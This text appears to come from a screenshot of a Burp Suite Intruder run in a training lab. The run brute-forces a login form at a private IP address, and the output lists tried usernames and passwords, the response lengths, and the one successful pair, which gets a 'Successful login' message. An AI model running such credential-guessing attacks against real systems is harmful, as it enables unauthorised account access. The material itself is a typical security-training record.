 Attack Save
3. Intruder attack of http://192.168.13.35
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
69 michaelsmith Courage is immortal 200 0 11838
70 henryhacker Courage is immortal 200 1 11838
71 superman I am Iron Man 200 1 11838
72 loislane I am Iron Man 200 1 11838
73 spiderman I am Iron Man 200 0 11838
74 jennyjones I am Iron Man 200 1 11838
75 tonystark I am Iron Man 200 2 11864
76 timtom I am Iron Man 200 1 11838
77 peterparker I am Iron Man 200 1 11838
78 clarkkent I am Iron Man 200 1 11838
79 michaelsmith I am Iron Man 200 2 11838
Request Response
Pretty Raw Hex Render
\n
Enter your credentials:
Login:
Password:
Login
Successful login! You really are Iron Man :)
Finished